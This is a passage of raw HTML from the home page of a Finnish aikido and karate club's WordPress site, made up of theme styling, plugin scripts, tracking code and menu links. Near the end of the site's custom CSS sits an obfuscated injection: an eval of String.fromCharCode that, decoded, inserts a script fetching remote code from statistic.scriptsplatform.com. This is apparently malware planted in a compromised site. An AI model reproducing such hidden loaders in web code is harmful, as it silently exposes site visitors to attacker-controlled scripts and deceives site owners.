sans-serif;font-size:20px;font-weight:600;text-transform:none;color:#848484;}h6, h6 a{font-family:Signika, Helvetica, Arial, sans-serif;font-size:18px;font-weight:600;text-transform:none;color:#848484;}body:not(.top-bar-out) #top-bar, .top-bar-out .sticky-header, body.header_v2:not(.header_transparent) .sticky-header, .top-nav-wrapper{border-top-width:3px;}body:not(.top-bar-out) #top-bar, .top-bar-out .sticky-header, .header_v2 .sticky-header, .top-nav-wrapper{border-top-style:solid;}body:not(.top-bar-out) #top-bar, .header_v2 .sticky-header, .top-nav-wrapper, .top-bar-out .sticky-header{border-top-color:#f9f229;}#masthead .logo{max-height:81px;}#masthead .sticky-header-shrink .logo{max-height:81px;}#masthead, .sticky-header-shrink, #masthead nav:not(.mobile-menu) ul.sub-menu, li.vision-main-menu-cart .agama-cart-content, #vision-search-box{background-color:#3d3d3d;}header.header_v2 .sticky-header-shrink{background-color:#3d3d3d;}header.header_v3 .sticky-header-shrink{background-color:#3d3d3d;}.sticky-header-shrink #vision-search-box, .sticky-header-shrink li.vision-main-menu-cart .agama-cart-content{background-color:#3d3d3d;}#masthead .agama-top-nav a{font-family:Signika, Helvetica, Arial, sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;color:#757575;}#masthead .agama-top-nav a:hover{color:#333;}#masthead .agama-primary-nav a{font-family:Signika, Helvetica, Arial, sans-serif;font-size:14px;font-weight:300;text-transform:uppercase;color:#cccccc;}#masthead .agama-primary-nav a:hover{color:#ffffff;}nav.mobile-menu ul li a{font-family:Signika, Helvetica, Arial, sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;}nav.mobile-menu{background:#dbdbdb;}ul.mobile-menu-icons li a, nav.mobile-menu ul li a{color:#3a3a3a;}ul.mobile-menu-icons li a:hover, nav.mobile-menu ul li a:hover{color:#dbdbdb;}#secondary .widget .widget-title{font-family:Signika, Helvetica, Arial, sans-serif;font-size:12px;font-weight:300;line-height:2.181818182;color:#636363;}#secondary .widget{font-family:inherit;font-size:13px;line-height:1.846153846;color:#9f9f9f;}#secondary .widget a{color:#9f9f9f;}#secondary .widget a:hover{color:#444;}#agama_slider .slide-1 h2.slide-title{font-family:Signika, Helvetica, Arial, sans-serif;font-size:46px;color:#fff;}#agama_slider .slide-2 h2.slide-title{font-family:Signika, Helvetica, Arial, sans-serif;font-size:46px;color:#fff;}#agama_slider .slide-3 h2.slide-title{font-family:Signika, Helvetica, Arial, sans-serif;font-size:46px;color:#fff;}#agama_slider .slide-4 h2.slide-title{font-family:"Crete Round", Georgia, serif;font-size:46px;color:#fff;}#agama_slider .slide-5 h2.slide-title{font-family:"Crete Round", Georgia, serif;font-size:46px;color:#fff;}#agama_slider .slide-6 h2.slide-title{font-family:"Crete Round", Georgia, serif;font-size:46px;color:#fff;}#agama_slider .slide-7 h2.slide-title{font-family:"Crete Round", Georgia, serif;font-size:46px;color:#fff;}#agama_slider .slide-8 h2.slide-title{font-family:"Crete Round", Georgia, serif;font-size:46px;color:#fff;}#agama_slider .slide-9 h2.slide-title{font-family:"Crete Round", Georgia, serif;font-size:46px;color:#fff;}#agama_slider .slide-10 h2.slide-title{font-family:"Crete Round", Georgia, serif;font-size:46px;color:#fff;}.vision-page-title-bar{height:37px;background-color:#dedcdc;border-color:#dedcdc;background-repeat:no-repeat;background-attachment:inherit;background-position:inherit;-webkit-background-size:inherit;-moz-background-size:inherit;-ms-background-size:inherit;-o-background-size:inherit;background-size:inherit;}.vision-page-title-bar, .vision-page-title-bar h1, .vision-page-title-bar span{color:#444;}.vision-page-title-bar a span{color:#444;}.vision-page-title-bar a:hover span{color:#114e77;}.vision-page-title-bar, .vision-page-title-bar h1{font-family:Signika, Helvetica, Arial, sans-serif;}.vision-page-title-bar h1{font-family:inherit;font-size:15;}.vision-page-title-bar span, .vision-page-title-bar span a{font-family:inherit;font-size:12px;}#frontpage-boxes > h1{font-family:inherit;font-size:19px;text-align:center;text-transform:uppercase;color:#444;}.fbox-1 img{max-width:100px!important;}.fbox-2 img{max-width:100px!important;}.fbox-3 i.fa:not(.fa-link){color:#A2C605;}.fbox-4 i.fa:not(.fa-link){color:#A2C605;}.fbox-5 i.fa:not(.fa-link){color:#A2C605;}.fbox-6 i.fa:not(.fa-link){color:#A2C605;}.fbox-7 i.fa:not(.fa-link){color:#A2C605;}.fbox-8 i.fa:not(.fa-link){color:#A2C605;}.page-template-contact .vision-contact-email{display:none;}footer[role=contentinfo] a.social-icons{color:#cccccc;}footer[role=contentinfo] a.social-icons:hover{color:#f6e560;}#colophon .site-info{font-family:Signika, Helvetica, Arial, sans-serif;font-size:12px;font-weight:300;color:#fff;}#colophon .site-info a{font-family:Signika, Helvetica, Arial, sans-serif;font-size:12px;font-weight:400;color:#cccccc;}.footer-widgets{background-color:#2e3032;}footer[role=contentinfo]{background-color:#181c1f;}.footer-widgets .widget h3{font-family:Signika, Helvetica, Arial, sans-serif;font-size:15px;font-weight:600;color:#fff;}.footer-widgets .widget, .footer-widgets .widget ul li a{font-family:Signika, Helvetica, Arial, sans-serif;font-size:12px;font-weight:300;color:#cccccc;}.footer-widgets .widget ul li a:hover{font-family:inherit;color:#fff;}#masthead .site-title a{color:#515151;font-family:Signika, Helvetica, Arial, sans-serif;font-size:35px;}#masthead .site-title a:hover{color:#333;}
</style>
<link rel='stylesheet' id='elementor-gf-local-signika-css' href='/wp-content/uploads/elementor/google-fonts/css/signika.css?ver=1746898580' type='text/css' media='all' />
<script type="text/javascript" src="https://jukara.fi/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jukara.fi/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"8.1.2","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=8.1.2" id="layerslider-utils-js"></script>
<script type="text/javascript" src="/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=8.1.2" id="layerslider-js"></script>
<script type="text/javascript" src="/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=8.1.2" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="/wp-content/plugins/Azure-Wordpress-on-Linux-App-Service-plugins-main-app_service_email/public/js/app_service_email-public.js?ver=1.0.0" id="app_service_email-js"></script>
<script type="text/javascript" defer data-domain='jukara.fi' data-api='https://jukara.fi/wp-json/106f75/v1/268b/1132b4ee' data-cfasync='false' src="/wp-content/uploads/9bd7d136a8/a18a4e56.js?ver=1746898524" id="plausible-analytics-js"></script>
<script type="text/javascript" id="plausible-analytics-js-after">
/* <![CDATA[ */
window.plausible = window.plausible || function() { (window.plausible.q = window.plausible.q || []).push(arguments) }
/* ]]> */
</script>
<script type="text/javascript" id="agama-plugins-js-extra">
/* <![CDATA[ */
var plugin = {"slider":"1","header_image_particles":"1","slider_particles":""};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/themes/agama-pro/assets/js/plugins.js?ver=1.4.6" id="agama-plugins-js"></script>
<meta name="generator" content="Powered by LayerSlider 8.1.2 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://jukara.fi/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jukara.fi/wp-json/wp/v2/pages/805" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jukara.fi/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://jukara.fi/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jukara.fi/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjukara.fi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jukara.fi/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjukara.fi%2F&#038;format=xml" />
<style type='text/css'> .ae_data .elementor-editor-element-setting {
            display:none !important;
            }
            </style><noscript><style type="text/css">.mptt-shortcode-wrapper .mptt-shortcode-table:first-of-type{display:table!important}.mptt-shortcode-wrapper .mptt-shortcode-table .mptt-event-container:hover{height:auto!important;min-height:100%!important}body.mprm_ie_browser .mptt-shortcode-wrapper .mptt-event-container{height:auto!important}@media (max-width:767px){.mptt-shortcode-wrapper .mptt-shortcode-table:first-of-type{display:none!important}}</style></noscript><style id="agama-front-page-boxes-css" type="text/css">#frontpage-boxes div[class^="fbox"], #frontpage-boxes div[class*="fbox"] { text-align: center; }.fbox-2 a.button {margin-top: 15px;}.fbox-3 a.button {margin-top: 15px;}.fbox-4 a.button {margin-top: 15px;}</style><!--[if lt IE 9]><script src="/wp-content/themes/agama-pro/assets/js/html5.js"></script><![endif]-->	<style type="text/css" id="agama-customize-css">
    
                .site-header .sticky-header.sticky-header-shrink h1, 
                .site-header .sticky-header.sticky-header-shrink h1 a, 
                .sticky-header-shrink .sticky-nav li a { line-height: 87px; }#main-wrapper, header .sticky-header, .site-header .sticky-header .sticky-header-inner, .footer-sub-wrapper {max-width: 1200px;}#page-title .container {width: 1200px;}.vision-row {max-width: 1100px;}        
        
    
	
	
	.comment-content .comment-author cite {
		background-color: #f6e560;
		border: 1px solid #f6e560;
	}

		blockquote {
		border-left: 3px solid #f6e560;
	}
	        
    #agama_slider .slide-1 .button-border{border-color:#ffffff;color:#ffffff;}#agama_slider .slide-1 .button-border:hover{background-color:#ffffff;}#agama_slider .slide-2 .button-border{border-color:#ffffff;color:#ffffff;}#agama_slider .slide-2 .button-border:hover{background-color:#ffffff;}#agama_slider .slide-3 .button-border{border-color:#ffffff;color:#ffffff;}#agama_slider .slide-3 .button-border:hover{background-color:#ffffff;}#agama_slider .slide-4 .button-border{border-color:#A2C605;color:#A2C605;}#agama_slider .slide-4 .button-border:hover{background-color:#A2C605;}#agama_slider .slide-5 .button-border{border-color:#A2C605;color:#A2C605;}#agama_slider .slide-5 .button-border:hover{background-color:#A2C605;}#agama_slider .slide-6 .button-border{border-color:#A2C605;color:#A2C605;}#agama_slider .slide-6 .button-border:hover{background-color:#A2C605;}#agama_slider .slide-7 .button-border{border-color:#A2C605;color:#A2C605;}#agama_slider .slide-7 .button-border:hover{background-color:#A2C605;}#agama_slider .slide-8 .button-border{border-color:#A2C605;color:#A2C605;}#agama_slider .slide-8 .button-border:hover{background-color:#A2C605;}#agama_slider .slide-9 .button-border{border-color:#A2C605;color:#A2C605;}#agama_slider .slide-9 .button-border:hover{background-color:#A2C605;}#agama_slider .slide-10 .button-border{border-color:#A2C605;color:#A2C605;}#agama_slider .slide-10 .button-border:hover{background-color:#A2C605;}	
	
	
	.vision_tabs #tabs li.active a {
		border-top: 3px solid #f6e560;
	}

	
	

	    	</style>
	<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '340740747781772', url);
fbq('init', '340740747781772', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="/wp-content/uploads/2018/11/cropped-jukaraico-2-32x32.png" sizes="32x32" />
<link rel="icon" href="/wp-content/uploads/2018/11/cropped-jukaraico-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="/wp-content/uploads/2018/11/cropped-jukaraico-2-180x180.png" />
<meta name="msapplication-TileImage" content="/wp-content/uploads/2018/11/cropped-jukaraico-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.vision-page-title-captions {
    visibility: hidden;
}

/* PALAUTETTU 12.3.2021
Tekstityylit, koot värit, näkyminen */

 h1.bc-title {
	display:none;
	 visibility:hidden;
	 font-size:0;
	 text-indent:100%;
	 width:0;
	 height:0;
}

p {
	margin-bottom:20px;
}

h3 {
	border-bottom:3px solid #F6E560;
}

h3.widget-title {
	font-size: 15px;
	font-family: Signika;
	margin-bottom:5px;
}

#secondary .widget  {
	color: #666666;
}

.simcal-default-calendar-list .simcal-event-details p {
	color: #666666;
	font-size:1.3em !important;
}

.simcal-default-calendar-list .simcal-event-details p a {
		color: #666666;
}

#agama_slider .slide-content a.button:hover {
	color:#666666 !important;
	text-shadow: none;
}

.elementor-clearfix ul li {
	list-style-type: disc;
	margin-left:20px;
}

dt.simcal-day-label {
	margin-bottom:0px;
	margin-top:5px;
}


.rpwwt-post-date {
	font-size:0.7em;
}

/* layout elementit, yleiset */

#masthead .agama-primary-nav a:hover {
	color:#ffffff;
}

.elementor-column-gap-wider>.elementor-row>.elementor-column>.elementor-element-populated {
	padding-right:30px;
	padding-left:30px;
}

#menu-paavalikko li {
	padding-right:20px !important;
		padding-left:15px !important;
	border-right:#323232 solid 1px;
}


.comment-content li, .mu_register li, body:not(.woocommerce-checkout, .woocommerce-page, .woocommerce-order-received) .entry-content li {
	margin:0px;
}

/*
#menu-paavalikko li ul {
	left:auto;
	right:auto;
}*/

.sticky-nav > li.current_page_item a:not(.sub-menu-link), .sticky-nav > li.current-menu-item a:not(.sub-menu-link) {
	padding: 0;
	border:0;
}

#menu-paavalikko li {
    position: relative;
	padding:0px;
}

#menu-paavalikko li.current_page_item {
		border-bottom: #444444 1px solid;
	background-color:#666666;
}

#menu-paavalikko li {	
	border-bottom: #444444 3px solid;
}

#menu-paavalikko li:hover {	
	background-color:#444444;
	border-bottom: #ffffff 3px solid;
}

#menu-paavalikko li ul li:hover {	
	background-color:#444444;
	border-bottom: none;
}

#menu-paavalikko li a{
	display:block;
}

#menu-paavalikko li ul li {

} 

#menu-paavalikko ul {
    position: absolute;
    right: 0;
    top: 100%;
	margin-top:3px;
}

#menu-paavalikko li ul li a {
	line-height:140%;
		padding-bottom:9px;
	padding-top:9px;
    display: block;
}

/*
.sticky-nav {
    position: relative;
    display: block;
    float: right;
    padding: 5px;
}

.sticky-nav ul.sub-menu {
    position:absolute;
    right:80px;
} 

*/

.sticky-nav li ul li ul {
    left:-103%;
}

.sticky-header {
	box-shadow: none;
}

#osion_sivupalkki, #paasivun_sivupalkki {
	border-left:1px solid #cccccc;
	padding-top:10px;
}

#osion_sivupalkki .elementor-column-wrap {
	padding-left:15px !important;
}

.camera_commands, .camera_next, .camera_nextThumbs, .camera_prev, .camera_prevThumbs, .camera_thumbs_cont {
	background-color: rgba(255, 255, 255, 0.0);
	border-radius:20px;
	margin:10px;
}


.camera_commands:hover, .camera_next:hover, .camera_nextThumbs:hover, .camera_prev:hover, .camera_prevThumbs:hover, .camera_thumbs_cont:hover {
	background-color: rgba(45, 45, 45, 0.5);
}

.camera_commands, .camera_next, .camera_prev {
	top:35%;
}

.fancy-title.title-dotted-border {
	background-image:none;
}

.fancy-title h1, .fancy-title h2, .fancy-title h3, .fancy-title h4, .fancy-title h5, .fancy-title h6 {
	background-color: #efefef !important;
	text-transform: uppercase;
	letter-spacing: 0.05em;
}

		/* layer sliderin tyylejä */
		.slidernappi .ls-layer {
			border:solid 2px #FFFFFF !important;
		}


.footer-widgets .widget li {
	padding:1px;
}


.footer-widgets .widget-title {
	display:none;
}

/*
ul.menu {
		display:inline-block;
	width:20%;
}*/

ul.menu li {
	padding-bottom:10px;
}

ul.menu li a {
	border-bottom: 3px solid #F6E560;
	text-transform:uppercase;
	font-weight: 600 !important;
	display:inline-block;
	width:95%;
	margin-bottom: 15px;
}

ul.menu li ul.sub-menu li a {
	border-bottom: none;
	text-transform: none;
		font-weight: 300 !important;
		margin-bottom:0px;
	padding-bottom: 0px;
}

.footer-widgets .widget li {
	border-bottom:none;
}


dl.simcal-events-list-container {
	margin:0px;
}

.simcal-calendar, .simcal-default-calendar, .simcal-default-calendar-list, .simcal-default-calendar-light {
	padding:0px;	
	font-size: 14px;
}


.elementor-widget-sidebar ul li {
	list-style-type:none;	
}

.vimpainotsikko {
	font-size:21px;
	text-transform: uppercase;
	letter-spacing:0.5;
	font-weight:600;
	line-height:105%;
	border-bottom: 3px solid #F6E560;
	padding-bottom:5px;
	margin-bottom:10px;
}

.vision-page-title-secondary {
	float:right;	
	width:80%;	
	position:static;
}

.vision-page-title-captions {
	visibility:hidden;
	float: left;
	width:0px !important;	
	height:0px !important;
	padding:0;
	margin:0;
}

.vision-breadcrumbs {
	text-align:right;
	margin-bottom:auto;
	margin-top:auto;
}


.button.button-border.button-xlarge {
    border-radius: 30px;
	}

a.button {
	color:#cccccc;
}


#agama_slider .button-border:hover {
	background-color: #666666;
}

.elementor-accordion .elementor-tab-title {
	padding-left:0px;
	border-bottom: 3px solid #F6E560;
	padding-bottom:5px;
	width:100%;
	margin-bottom:15px;
}

.elementor-accordion {
	width: 90%;
	margin-bottom:40px;
}

.elementor-accordion .elementor-accordion-item {
	border:none;
	padding-bottom:5px;
}

.elementor-accordion .elementor-tab-content {
	border-top:none;
}

/*isoille näytöille */

@media (min-width:1200px) {
.camera_wrap{   
height:680px!important;
}
	

.camera_wrap img{
width:100%!important;
margin:0!important;
}
	
#primary {
	padding-right: 30px !important;
}
	
	
}

/*pöytäkoneille*/

@media (min-width:1000px) {
.camera_wrap{   
height:500px!important;
}
	
.camera_wrap img {
width:100%!important;
margin:0!important;
}	
	
#primary {
	padding-right: 30px !important;
}	
	
.vision-page-title-bar {
		height:40px !important;
	}	
	
	
}


/*mobiililaitteet, sis. puhelimet ja tabletit */

@media (max-width:1000px) {

	.camera_wrap{   
height:280px!important;	
}

	#page {
		padding: 0 15px;
	}
	
a.mobile-menu-toggle.collapsed {
		color: #A5A5A5;
	}
	
	
#agama_slider h2.slide-title{
    font-size: 1.9em !important;
 }
	
	.sticky-header {
		padding:0;
		padding-right:10px;
	}
	
	.sticky-header.sticky-header-shrink {
		position: absolute !important;
	}	
	
	

}

body.page h1.entry-title {
	color: #A5A5A5;
	text-transform: uppercase;
}

#secondary .widget .widget-title {
	font-size:1.4em;
	letter-spacing: 1px;	
	color: #A5A5A5;
	font-weight:bold;
}

dt.simcal-day-label {
	border-bottom: 2px solid #F6E560 !important;
}

dt.simcal-day-label > span {
background-color: #ffffff !important;
	color: #000000 !important;
	font-weight:bold;
	font-size:1.3em;
}

nav.mobile-menu>ul.menu>li:hover {
	background-color: #666666;	
}

nav.mobile-menu>ul.menu li a {
	border-bottom:none;
	padding-bottom:5px;
	margin-bottom:5px;
}



/* mobiili */

@media (max-width:900px) and (min-width:480px) {
.sticky-header.sticky-header-shrink {
    position: fixed !important;
	
}
	nav.mobile-menu {
	position: fixed !important;
	width: 100%;
	top: 90px;
	height: 250px;
	overflow: auto;
	z-index:9999;
}
	
	.vision-page-title-secondary {
		position: static !important; }
	
	
}

/* pikkupadit */
@media (max-width: 765px){

		#osion_sivupalkki {
	border-top:1px solid #cccccc;
		border-left:none;
	padding-top:10px;
}

#osion_sivupalkki .elementor-column-wrap {
	padding-left:15px !important;
}

	}

/* kännyt */

@media (max-width: 550px){
.mobile-menu-icons {
clear:none!important;
max-width:20%!important;
float:right!important;
}

.sticky-header .pull-left {
float: left!important;
max-width:80%!important;	
}
	
	.button.button-xlarge {
		line-height:37px;
	}
	
	.nav.mobile-menu {
	position: fixed !important;
	width: 100%;
	top: 70px;
	height: auto;
	overflow: auto;
	z-index:9999;
}
	
	.widget-image-caption {
		font-size:18px;
	}
	
	#osion_sivupalkki {
	border-top:1px solid #cccccc;
		border-left:none;
	padding-top:10px;
}

#osion_sivupalkki .elementor-column-wrap {
	padding-left:15px !important;
}
 
	
}

/* Timetable */

div.mptt-inner-event {
	line-height: normal !important;
}


tr.mptt-shortcode-row {
	font-family: var(--e-global-typography-text-font-family ), sans-serif !important;
}
td.mptt-shortcode-hours {
	font-size: 16px !important;
}


span.event-title {
	font-size: 16px !important;
	font-family: var(--e-global-typography-text-font-family ), sans-serif !important;
	line-height: normal !important;

}

p.event-subtitle,  p.event-description {
    font-size: 12px !important;
		font-family: var(--e-global-typography-text-font-family ), sans-serif !important;
	line-height: normal !important;

}

@media (min-width: 766px) {
p.timeslot {
	display: none 
}

} 

td {
	font-size: medium;
	padding-top: 0px !important;
	padding-bottom: 0px !important;
}

var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		
</head>

<body class="home wp-singular page-template-default page page-id-805 wp-theme-agama-pro wp-child-theme-agama-pro_child header_v2 exclusive-addons-elementor elementor-default elementor-kit-2633 elementor-page elementor-page-805">

<!-- Main Wrappe -->
<div id="main-wrapper" class="main-wrapper">
	
	<!-- Header -->
	<header id="masthead" class="site-header header_v2 clearfix" role="banner">
	
		
<div class="sticky-header clearfix">
	<div class="sticky-header-inner clearfix">
		
		<div class="pull-left">
            				<a href="https://jukara.fi/" title="Vantaan Jukara ry" class="vision-logo-url">
					<img src="https://jukara.fi/wp-content/uploads/2018/11/jukara_logo_283x69.png" class="logo">
				</a>
					</div>
		
		<!-- Primary Navigation -->
		<nav role="navigation" class="pull-right agama-primary-nav">
			<ul id="menu-paavalikko" class="sticky-nav"><li id="nav-menu-item-937" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-805 current_page_item menu-item-has-children"><a href="https://jukara.fi/" class="menu-link main-menu-link">Vantaan Jukara</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-4632" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/toimihenkilot/" class="menu-link sub-menu-link">Toimihenkilöt</a></li>
	<li id="nav-menu-item-6355" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/ota-yhteytta/" class="menu-link sub-menu-link">Ota yhteyttä</a></li>
</ul>
</li>
<li id="nav-menu-item-938" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://jukara.fi/aikido/" class="menu-link main-menu-link">Aikido</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-939" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/aikido/lajiesittely/" class="menu-link sub-menu-link">Lajiesittely</a></li>
	<li id="nav-menu-item-940" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/aikido/miten-mukaan/" class="menu-link sub-menu-link">Aikidon aloittaminen</a></li>
	<li id="nav-menu-item-941" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/aikido/harjoituspaikka/" class="menu-link sub-menu-link">Harjoituspaikka</a></li>
	<li id="nav-menu-item-942" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/aikido/aikidon-treeniajat/" class="menu-link sub-menu-link">Aikidon harjoitusajat</a></li>
	<li id="nav-menu-item-948" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/aikido/maksut/" class="menu-link sub-menu-link">Maksut</a></li>
	<li id="nav-menu-item-957" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/aikido/vetajat/" class="menu-link sub-menu-link">Ohjaajat</a></li>
	<li id="nav-menu-item-956" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/aikido/aikidon-vyojarjestelma/" class="menu-link sub-menu-link">Aikidon vyöjärjestelmä</a></li>
	<li id="nav-menu-item-955" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/aikido/aikidonjaoksen-yhteyshenkilot/" class="menu-link sub-menu-link">Jaoksen yhteyshenkilöt</a></li>
	<li id="nav-menu-item-954" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/aikido/postituslista-ja-palaute/" class="menu-link sub-menu-link">Postituslista ja palaute</a></li>
	<li id="nav-menu-item-1675" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/aikido/ajankohtaista/" class="menu-link sub-menu-link">Ajankohtaista</a></li>
	<li id="nav-menu-item-1344" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/aikido/en/" class="menu-link sub-menu-link">In English</a></li>
</ul>
</li>
<li id="nav-menu-item-958" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://jukara.fi/karate/" class="menu-link main-menu-link">Karate</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-962" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/karate/lajiesittely/" class="menu-link sub-menu-link">Lajiesittely</a></li>
	<li id="nav-menu-item-969" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/karate/karaten-aloittaminen/" class="menu-link sub-menu-link">Karaten aloittaminen</a></li>
	<li id="nav-menu-item-964" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/karate/beginning-karate/" class="menu-link sub-menu-link">Beginning karate</a></li>
	<li id="nav-menu-item-965" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/karate/karaten-harjoitusryhmat/" class="menu-link sub-menu-link">Harjoitusryhmät</a></li>
	<li id="nav-menu-item-981" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/karate/karaten-harjoitusajat/" class="menu-link sub-menu-link">Harjoitusajat</a></li>
	<li id="nav-menu-item-967" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/karate/karaten-harjoituspaikat/" class="menu-link sub-menu-link">Harjoituspaikat</a></li>
	<li id="nav-menu-item-1560" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/karate/soshimatsuoi/" class="menu-link sub-menu-link">Soshi Yuji Matsuoi</a></li>
